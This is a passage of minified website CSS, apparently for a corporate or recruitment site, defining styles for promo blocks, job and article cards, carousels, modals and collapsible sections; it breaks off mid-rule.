blockquote,.blockquote.is-full-width.promo.small-text-layout blockquote{max-width:840px;margin:auto}.promo{position:relative;max-width:100%;display:flex;flex-direction:column;flex-grow:1}.promo.arrow-link a:before{content:"";font-size:25px;color:#fc5c48;position:absolute;bottom:24px;right:24px}.promo.numbered-layout .container,.promo.numbered-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.numbered-layout .what-doing,.promo.numbered-layout .related-people.grid-layout{padding-top:32px;padding-bottom:32px}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before,.promo.numbered-layout .container i,.promo.numbered-layout .job-detail .main-col .what-doing i,.job-detail .main-col .promo.numbered-layout .what-doing i,.promo.numbered-layout .related-people.grid-layout i{font-size:96px;line-height:96px;margin-bottom:32px;display:block;color:#fc5c48}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before{font-weight:300}.promo.numbered-layout .container h3,.promo.numbered-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.numbered-layout .what-doing h3,.promo.numbered-layout .related-people.grid-layout h3,.promo.numbered-layout .container .h3,.promo.numbered-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.numbered-layout .what-doing .h3,.promo.numbered-layout .related-people.grid-layout .h3{color:#001969;font-weight:500;font-size:24px;line-height:32px;margin-bottom:32px}.promo.numbered-layout .container .content,.promo.numbered-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.numbered-layout .what-doing .content,.promo.numbered-layout .related-people.grid-layout .content{color:#333}.promo.numbered-layout.alternate-text-color h3,.promo.numbered-layout.alternate-text-color .h3,.promo.numbered-layout.alternate-text-color p,.promo.numbered-layout.alternate-text-color i{color:#fff}.promo.keyline-layout{border-color:rgba(255,255,255,.3) !important}.promo.keyline-layout .container,.promo.keyline-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.keyline-layout .what-doing,.promo.keyline-layout .related-people.grid-layout{padding:32px}.promo.keyline-layout .container h3,.promo.keyline-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.keyline-layout .what-doing h3,.promo.keyline-layout .related-people.grid-layout h3,.promo.keyline-layout .container .h3,.promo.keyline-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.keyline-layout .what-doing .h3,.promo.keyline-layout .related-people.grid-layout .h3{color:#001969}.promo.default-layout,.promo.icon-layout,.promo.small-text-layout{margin:0;display:flex;flex-direction:column}.promo.default-layout .container,.promo.default-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout .what-doing,.promo.default-layout .related-people.grid-layout,.promo.icon-layout .container,.promo.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.icon-layout .what-doing,.promo.icon-layout .related-people.grid-layout,.promo.small-text-layout .container,.promo.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.small-text-layout .what-doing,.promo.small-text-layout .related-people.grid-layout{height:100%;display:flex;flex-direction:column}.promo.default-layout .container>:last-child,.promo.default-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.default-layout .what-doing>:last-child,.promo.default-layout .related-people.grid-layout>:last-child,.promo.icon-layout .container>:last-child,.promo.icon-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.icon-layout .what-doing>:last-child,.promo.icon-layout .related-people.grid-layout>:last-child,.promo.small-text-layout .container>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing>:last-child,.promo.small-text-layout .related-people.grid-layout>:last-child{margin-bottom:0}.promo.default-layout .container .content,.promo.default-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.default-layout .what-doing .content,.promo.default-layout .related-people.grid-layout .content,.promo.icon-layout .container .content,.promo.icon-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.icon-layout .what-doing .content,.promo.icon-layout .related-people.grid-layout .content,.promo.small-text-layout .container .content,.promo.small-text-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.small-text-layout .what-doing .content,.promo.small-text-layout .related-people.grid-layout .content{margin-bottom:24px}.promo.default-layout .container .content>:last-child,.promo.default-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.default-layout .what-doing .content>:last-child,.promo.default-layout .related-people.grid-layout .content>:last-child,.promo.icon-layout .container .content>:last-child,.promo.icon-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.icon-layout .what-doing .content>:last-child,.promo.icon-layout .related-people.grid-layout .content>:last-child,.promo.small-text-layout .container .content>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing .content>:last-child,.promo.small-text-layout .related-people.grid-layout .content>:last-child{margin-bottom:0}.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i{display:inline-block;max-width:160px;max-height:160px;height:inherit;width:100%;aspect-ratio:1/1;border-radius:50%;border:2px solid #fff;font-size:60px;line-height:160px;text-align:center;margin:42px 0;color:#fff}.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3{font-size:30px;line-height:40px;width:100%;max-width:775px;margin-bottom:25px}.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p{width:calc(100% - 200px);max-width:575px}.promo.default-layout .btn,.promo.default-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.default-layout .read-more,.promo.default-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.default-layout .view-all,.promo.icon-layout .btn,.promo.icon-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.icon-layout .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.promo.icon-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.icon-layout .view-all,.related-people.promo.icon-layout .view-all,.promo.small-text-layout .btn,.promo.small-text-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.small-text-layout .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.promo.small-text-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.small-text-layout .view-all,.related-people.promo.small-text-layout .view-all,.promo.default-layout .btn-bright-green,.promo.icon-layout .btn-bright-green,.promo.small-text-layout .btn-bright-green,.promo.default-layout .btn-blue,.promo.icon-layout .btn-blue,.promo.small-text-layout .btn-blue,.promo.default-layout .btn-bright-orange,.promo.icon-layout .btn-bright-orange,.promo.small-text-layout .btn-bright-orange,.promo.default-layout .btn-dark-green,.promo.icon-layout .btn-dark-green,.promo.small-text-layout .btn-dark-green,.promo.default-layout .btn-outline-blue,.promo.icon-layout .btn-outline-blue,.promo.small-text-layout .btn-outline-blue,.promo.default-layout .btn-outline-bright-green,.promo.icon-layout .btn-outline-bright-green,.promo.small-text-layout .btn-outline-bright-green,.promo.default-layout .btn-outline-bright-orange,.promo.icon-layout .btn-outline-bright-orange,.promo.small-text-layout .btn-outline-bright-orange,.promo.default-layout .btn-outline-dark-green,.promo.icon-layout .btn-outline-dark-green,.promo.small-text-layout .btn-outline-dark-green,.promo.default-layout .btn-outline-dark-red,.promo.icon-layout .btn-outline-dark-red,.promo.small-text-layout .btn-outline-dark-red,.promo.default-layout #main-nav>.container .contact,.promo.default-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.default-layout #main-nav>.what-doing .contact,.promo.default-layout #main-nav>.related-people.grid-layout .contact,.promo.icon-layout #main-nav>.container .contact,.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.icon-layout #main-nav>.what-doing .contact,.promo.icon-layout #main-nav>.related-people.grid-layout .contact,.promo.small-text-layout #main-nav>.container .contact,.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.small-text-layout #main-nav>.what-doing .contact,.promo.small-text-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .promo.default-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.default-layout .contact,#main-nav>.related-people.grid-layout .promo.default-layout .contact,#main-nav>.container .promo.icon-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.icon-layout .contact,#main-nav>.related-people.grid-layout .promo.icon-layout .contact,#main-nav>.container .promo.small-text-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.small-text-layout .contact,#main-nav>.related-people.grid-layout .promo.small-text-layout .contact{width:fit-content;margin-top:auto}.promo.default-layout.alternate-text-color h3,.promo.alternate-text-color.icon-layout h3,.promo.alternate-text-color.small-text-layout h3,.promo.default-layout.alternate-text-color .h3,.promo.alternate-text-color.icon-layout .h3,.promo.alternate-text-color.small-text-layout .h3,.promo.default-layout.alternate-text-color p,.promo.alternate-text-color.icon-layout p,.promo.alternate-text-color.small-text-layout p,.promo.default-layout.alternate-text-color i,.promo.alternate-text-color.icon-layout i,.promo.alternate-text-color.small-text-layout i{color:#333;border-color:#333}.promo.default-layout.has-background,.promo.has-background.icon-layout,.promo.has-background.small-text-layout,.promo.default-layout.has-background-color,.promo.has-background-color.icon-layout,.promo.has-background-color.small-text-layout{margin:80px 0;padding-top:90px;padding-bottom:90px}.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{height:inherit}@media(max-width: 767.98px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding:48px 24px 0 24px}}.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{content:" ";background-position:center;background-size:cover;background-repeat:no-repeat;width:calc(100% - 24px);padding-top:50%;margin:auto;display:block;margin-bottom:48px}@media(min-width: 768px){.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{position:absolute;display:inline-block;max-width:540px;max-height:400px;padding-top:0;width:calc(50% - 96px);height:calc(100% - 96px);top:48px;right:calc(50% + 48px)}}.promo.default-layout.has-foreground.has-icon:before,.promo.has-foreground.has-icon.icon-layout:before,.promo.has-foreground.has-icon.small-text-layout:before{background-size:contain;width:160px !important;height:160px !important;margin:42px 0 !important;padding:0 !important}.promo.default-layout.has-foreground .container,.promo.default-layout.has-foreground .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout.has-foreground .what-doing,.promo.default-layout.has-foreground .related-people.grid-layout,.promo.has-foreground.icon-layout .container,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing,.promo.has-foreground.icon-layout .related-people.grid-layout,.promo.has-foreground.small-text-layout .container,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing,.promo.has-foreground.small-text-layout .related-people.grid-layout{margin-left:0}.promo.default-layout.has-foreground .container h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing h3,.promo.default-layout.has-foreground .related-people.grid-layout h3,.promo.has-foreground.icon-layout .container h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing h3,.promo.has-foreground.icon-layout .related-people.grid-layout h3,.promo.has-foreground.small-text-layout .container h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing h3,.promo.has-foreground.small-text-layout .related-people.grid-layout h3,.promo.default-layout.has-foreground .container .h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing .h3,.promo.default-layout.has-foreground .related-people.grid-layout .h3,.promo.has-foreground.icon-layout .container .h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing .h3,.promo.has-foreground.icon-layout .related-people.grid-layout .h3,.promo.has-foreground.small-text-layout .container .h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing .h3,.promo.has-foreground.small-text-layout .related-people.grid-layout .h3,.promo.default-layout.has-foreground .container p,.promo.default-layout.has-foreground .job-detail .main-col .what-doing p,.job-detail .main-col .promo.default-layout.has-foreground .what-doing p,.promo.default-layout.has-foreground .related-people.grid-layout p,.promo.has-foreground.icon-layout .container p,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing p,.promo.has-foreground.icon-layout .related-people.grid-layout p,.promo.has-foreground.small-text-layout .container p,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing p,.promo.has-foreground.small-text-layout .related-people.grid-layout p{max-width:610px;width:auto}@media(min-width: 768px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding-left:calc(50% - 24px)}}.promo.default-layout.arrow-link h3,.promo.arrow-link.icon-layout h3,.promo.arrow-link.small-text-layout h3,.promo.default-layout.arrow-link .h3,.promo.arrow-link.icon-layout .h3,.promo.arrow-link.small-text-layout .h3,.promo.default-layout.arrow-link p,.promo.arrow-link.icon-layout p,.promo.arrow-link.small-text-layout p{padding-right:45px}.promo.default-layout.arrow-link.text-center h3,.promo.arrow-link.text-center.icon-layout h3,.promo.arrow-link.text-center.small-text-layout h3,.promo.default-layout.arrow-link.text-center .h3,.promo.arrow-link.text-center.icon-layout .h3,.promo.arrow-link.text-center.small-text-layout .h3,.promo.default-layout.arrow-link.text-center p,.promo.arrow-link.text-center.icon-layout p,.promo.arrow-link.text-center.small-text-layout p{padding-left:45px}.promo.small-text-layout h3,.promo.small-text-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout:before{background-position:left !important}.promo.icon-layout h3,.promo.icon-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout h3,.promo.icon-layout .h3,.promo.icon-layout p{max-width:unset !important}.promo.icon-layout:before{width:50%;padding:0 !important;max-width:calc(100% - 48px) !important;max-height:160px;margin:0 auto 24px auto !important;aspect-ratio:1;background-size:contain !important;background-position:left}.promo.icon-layout.text-center i{margin:42px auto 24px auto}.promo.icon-layout.text-center:before{background-position:center !important}.promo.icon-layout.text-end i{margin:42px 0 24px auto}.promo.icon-layout.text-end:before{background-position:right !important}.side-col .promo,.col .promo{width:100%}.side-col .promo.default-layout h3,.side-col .promo.small-text-layout h3,.side-col .promo.icon-layout h3,.side-col .promo.default-layout .h3,.side-col .promo.small-text-layout .h3,.side-col .promo.icon-layout .h3,.side-col .promo.default-layout p,.side-col .promo.small-text-layout p,.side-col .promo.icon-layout p,.col .promo.default-layout h3,.col .promo.small-text-layout h3,.col .promo.icon-layout h3,.col .promo.default-layout .h3,.col .promo.small-text-layout .h3,.col .promo.icon-layout .h3,.col .promo.default-layout p,.col .promo.small-text-layout p,.col .promo.icon-layout p{max-width:none;width:auto}.side-col .promo.default-layout.has-foreground,.side-col .promo.has-foreground.small-text-layout,.side-col .promo.has-foreground.icon-layout,.col .promo.default-layout.has-foreground,.col .promo.has-foreground.small-text-layout,.col .promo.has-foreground.icon-layout{padding:24px 0}.side-col .promo.default-layout.has-foreground:before,.side-col .promo.has-foreground.small-text-layout:before,.side-col .promo.has-foreground.icon-layout:before,.col .promo.default-layout.has-foreground:before,.col .promo.has-foreground.small-text-layout:before,.col .promo.has-foreground.icon-layout:before{position:relative;padding-left:unset;width:calc(100% - 48px);height:auto;margin:0 24px 24px 24px;padding-bottom:75%;top:auto;right:auto}.side-col .promo.default-layout.has-background,.side-col .promo.has-background.small-text-layout,.side-col .promo.has-background.icon-layout,.col .promo.default-layout.has-background,.col .promo.has-background.small-text-layout,.col .promo.has-background.icon-layout{padding:48px 0}.side-col .promo.default-layout.has-background .container,.side-col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.default-layout.has-background .what-doing,.side-col .promo.default-layout.has-background .related-people.grid-layout,.side-col .promo.has-background.small-text-layout .container,.side-col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.small-text-layout .what-doing,.side-col .promo.has-background.small-text-layout .related-people.grid-layout,.side-col .promo.has-background.icon-layout .container,.side-col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.icon-layout .what-doing,.side-col .promo.has-background.icon-layout .related-people.grid-layout,.col .promo.default-layout.has-background .container,.col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.default-layout.has-background .what-doing,.col .promo.default-layout.has-background .related-people.grid-layout,.col .promo.has-background.small-text-layout .container,.col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.small-text-layout .what-doing,.col .promo.has-background.small-text-layout .related-people.grid-layout,.col .promo.has-background.icon-layout .container,.col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.icon-layout .what-doing,.col .promo.has-background.icon-layout .related-people.grid-layout{padding:0 48px}.carousel .promo{min-height:inherit;margin-top:0 !important;margin-bottom:0 !important}.collapse-container .collapse-content>div :last-child{margin-bottom:0}.collapse-container .col{padding-bottom:40px}.collapse-container.default-layout,.collapse-container.promo.small-text-layout,.collapse-container.promo.icon-layout{width:100%}.collapse-container.default-layout .trigger,.collapse-container.promo.small-text-layout .trigger,.collapse-container.promo.icon-layout .trigger,.collapse-container.default-layout .trigger:hover{position:relative;display:block;padding:30px 30px 30px 0;color:#001969 !important}.collapse-container.default-layout .trigger:last-child,.collapse-container.promo.small-text-layout .trigger:last-child,.collapse-container.promo.icon-layout .trigger:last-child,.collapse-container.default-layout .trigger:hover:last-child{margin-bottom:0}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:after,.collapse-container.promo.small-text-layout .trigger:after,.collapse-container.promo.icon-layout .trigger:after,.collapse-container.default-layout .trigger:hover:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:25px;position:absolute;top:30px;right:0;background-color:#001969 !important;color:#fff;width:30px;line-height:30px;text-align:center;border-radius:50%;opacity:.8;transition:opacity .15s ease-in-out}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:hover:after,.collapse-container.promo.small-text-layout .trigger:hover:after,.collapse-container.promo.icon-layout .trigger:hover:after,.collapse-container.default-layout .trigger:hover:hover:after{opacity:1}.collapse-container.default-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.small-text-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.icon-layout .trigger[aria-expanded=true]:after,.collapse-container.default-layout .trigger:hover[aria-expanded=true]:after{transform:rotate(45deg)}.modal .modal-content{border-width:0;border-radius:0}.modal.video-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.video-layout .modal-content .modal-header{border-width:0}.modal.frameless-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.frameless-layout .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content{background-color:#f6f6f6}.modal.get-in-touch .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content .modal-header h3,.modal.get-in-touch .modal-content .modal-header .h3{display:block;text-align:center}.modal.get-in-touch .modal-content .modal-header .close{border:none;font-size:30px;background:none}.modal.get-in-touch .modal-content .modal-body{padding:0}.modal.get-in-touch .modal-content .modal-body iframe{width:500px;height:750px;border-width:0}.related-posts,.related-jobs,.related-events,.related-articles{background-size:cover}.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title{padding-top:16px;margin-bottom:64px}.related-posts .related-card,.related-jobs .related-card,.related-events .related-card,.related-articles .related-card{position:relative}.related-posts .related-card .card,.related-jobs .related-card .card,.related-events .related-card .card,.related-articles .related-card .card{margin-left:12px;margin-right:12px;width:100%}.related-posts .related-card .card-body,.related-jobs .related-card .card-body,.related-events .related-card .card-body,.related-articles .related-card .card-body{display:flex;flex-direction:column}.related-posts .related-card .card-body h4,.related-jobs .related-card .card-body h4,.related-events .related-card .card-body h4,.related-articles .related-card .card-body h4,.related-posts .related-card .card-body .h4,.related-jobs .related-card .card-body .h4,.related-events .related-card .card-body .h4,.related-articles .related-card .card-body .h4{order:1;color:#001969}.related-posts .related-card .card-body .type,.related-jobs .related-card .card-body .type,.related-events .related-card .card-body .type,.related-articles .related-card .card-body .type{order:0}.related-posts .related-card .card-body .lead-in,.related-jobs .related-card .card-body .lead-in,.related-events .related-card .card-body .lead-in,.related-articles .related-card .card-body .lead-in{order:2}.related-posts .related-card .card-footer,.related-jobs .related-card .card-footer,.related-events .related-card .card-footer,.related-articles .related-card .card-footer{padding:0;height:45px}.related-posts .related-card.row-layout,.related-jobs .related-card.row-layout,.related-events .related-card.row-layout,.related-articles .related-card.row-layout{margin-bottom:32px}.related-posts .related-card.row-layout .card-footer,.related-jobs .related-card.row-layout .card-footer,.related-events .related-card.row-layout .card-footer,.related-articles .related-card.row-layout .card-footer{height:auto}.related-posts dl,.related-jobs dl,.related-events dl,.related-articles dl{order:3;margin:0;padding-right:32px}.related-posts dl .date,.related-jobs dl .date,.related-events dl .date,.related-articles dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{content:""}.related-posts .view-all,.related-jobs .view-all,.related-events .view-all,.related-articles .view-all{display:table;margin:55px auto 0 auto}.related-posts.default-layout .card-body,.default-layout.related-jobs .card-body,.default-layout.related-events .card-body,.default-layout.related-articles .card-body,.related-posts.promo.small-text-layout .card-body,.promo.small-text-layout.related-jobs .card-body,.promo.small-text-layout.related-events .card-body,.promo.small-text-layout.related-articles .card-body,.related-posts.promo.icon-layout .card-body,.promo.icon-layout.related-jobs .card-body,.promo.icon-layout.related-events .card-body,.promo.icon-layout.related-articles .card-body{padding:32px 24px 0 24px;border:1px solid #ccc;border-width:0 1px 0 1px}.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{margin-bottom:24px}.related-posts.default-layout .card-footer,.default-layout.related-jobs .card-footer,.default-layout.related-events .card-footer,.default-layout.related-articles .card-footer,.related-posts.promo.small-text-layout .card-footer,.promo.small-text-layout.related-jobs .card-footer,.promo.small-text-layout.related-events .card-footer,.promo.small-text-layout.related-articles .card-footer,.related-posts.promo.icon-layout .card-footer,.promo.icon-layout.related-jobs .card-footer,.promo.icon-layout.related-events .card-footer,.promo.icon-layout.related-articles .card-footer{border:1px solid #ccc;border-top-width:0}.related-posts.default-layout.has-background-color .card-body,.default-layout.has-background-color.related-jobs .card-body,.default-layout.has-background-color.related-events .card-body,.default-layout.has-background-color.related-articles .card-body,.related-posts.has-background-color.promo.small-text-layout .card-body,.has-background-color.promo.small-text-layout.related-jobs .card-body,.has-background-color.promo.small-text-layout.related-events .card-body,.has-background-color.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-color.promo.icon-layout .card-body,.has-background-color.promo.icon-layout.related-jobs .card-body,.has-background-color.promo.icon-layout.related-events .card-body,.has-background-color.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-color .card-footer,.default-layout.has-background-color.related-jobs .card-footer,.default-layout.has-background-color.related-events .card-footer,.default-layout.has-background-color.related-articles .card-footer,.related-posts.has-background-color.promo.small-text-layout .card-footer,.has-background-color.promo.small-text-layout.related-jobs .card-footer,.has-background-color.promo.small-text-layout.related-events .card-footer,.has-background-color.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-color.promo.icon-layout .card-footer,.has-background-color.promo.icon-layout.related-jobs .card-footer,.has-background-color.promo.icon-layout.related-events .card-footer,.has-background-color.promo.icon-layout.related-articles .card-footer,.related-posts.default-layout.has-background-image .card-body,.default-layout.has-background-image.related-jobs .card-body,.default-layout.has-background-image.related-events .card-body,.default-layout.has-background-image.related-articles .card-body,.related-posts.has-background-image.promo.small-text-layout .card-body,.has-background-image.promo.small-text-layout.related-jobs .card-body,.has-background-image.promo.small-text-layout.related-events .card-body,.has-background-image.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-image.promo.icon-layout .card-body,.has-background-image.promo.icon-layout.related-jobs .card-body,.has-background-image.promo.icon-layout.related-events .card-body,.has-background-image.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-image .card-footer,.default-layout.has-background-image.related-jobs .card-footer,.default-layout.has-background-image.related-events .card-footer,.default-layout.has-background-image.related-articles .card-footer,.related-posts.has-background-image.promo.small-text-layout .card-footer,.has-background-image.promo.small-text-layout.related-jobs .card-footer,.has-background-image.promo.small-text-layout.related-events .card-footer,.has-background-image.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-image.promo.icon-layout .card-footer,.has-background-image.promo.icon-layout.related-jobs .card-footer,.has-background-image.promo.icon-layout.related-events .card-footer,.has-background-image.promo.icon-layout.related-articles .card-footer{border-width:0}.related-posts.default-layout .view-all,.default-layout.related-jobs .view-all,.default-layout.related-events .view-all,.default-layout.related-articles .view-all,.related-posts.promo.small-text-layout .view-all,.promo.small-text-layout.related-jobs .view-all,.promo.small-text-layout.related-events .view-all,.promo.small-text-layout.related-articles .view-all,.related-posts.promo.icon-layout .view-all,.promo.icon-layout.related-jobs .view-all,.promo.icon-layout.related-events .view-all,.promo.icon-layout.related-articles .view-all{margin:0 auto}.related-posts.flickity-layout,.flickity-layout.related-jobs,.flickity-layout.related-events,.flickity-layout.related-articles{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-posts.flickity-layout .flickity-carousel,.flickity-layout.related-jobs .flickity-carousel,.flickity-layout.related-events .flickity-carousel,.flickity-layout.related-articles .flickity-carousel{margin-left:-12px;margin-right:-12px}.related-posts.flickity-layout .flickity-carousel .flickity-viewport,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport,.flickity-layout.related-events .flickity-carousel .flickity-viewport,.flickity-layout.related-articles .flickity-carousel .flickity-viewport{z-index:1}@media(max-width: 767.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-articles .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-articles .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-articles.media-layout{padding-top:75px;padding-bottom:75px;background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg")}.related-articles.media-layout h2,.related-articles.media-layout .h2{color:#fff}.related-articles.media-layout .related-card .card{background-color:#333;border:1px solid rgba(255,255,255,.5)}@media(max-width: 767.98px){.related-articles.media-layout .related-card .card{margin:0 0 1.5rem 0}}.related-articles.media-layout .related-card .card-body *{color:#fff}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card{background-color:rgba(0,0,0,0) !important;border-width:0}}.related-articles.media-layout .related-card.row-layout .card .card-body{padding-top:0}.related-articles.media-layout .related-card.row-layout .card .card-body img{aspect-ratio:2/1;object-fit:cover}.related-articles.media-layout .related-card.row-layout .card .card-body .type{padding-top:1.5rem;margin-bottom:1.5rem}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card .card-body .type{border-top:1px solid rgba(255,255,255,.5)}}.related-articles.media-layout .related-card.row-layout .card .card-body .card-title{padding-right:32px}.related-articles.media-layout .view-all{margin-right:0}.related-articles.hero-layout{padding-top:75px;padding-bottom:75px}.related-articles.hero-layout .carousel-cell .card{border:1px solid #ccc}@media(max-width: 767.98px){.related-articles.hero-layout .carousel-cell .card{margin:0 0 1.5rem 0}}.related-articles.hero-layout .large-card img{aspect-ratio:2/1;object-fit:cover}.related-articles.hero-layout .small-cards{margin-top:1.5rem}.related-articles.hero-layout .related-card.row-layout .card-body{padding-top:0}.related-articles.hero-layout .related-card.row-layout .card-body .type{padding-top:1.5rem}.related-articles.hero-layout.has-background-color .carousel-cell .card{border:none}.related-articles.hero-layout.has-background-color .related-card.row-layout .type{border-top:none !important}.related-articles.row-layout{padding-top:75px;padding-bottom:75px}.related-articles.row-layout .card{max-width:1060px;margin:auto;border:1px solid 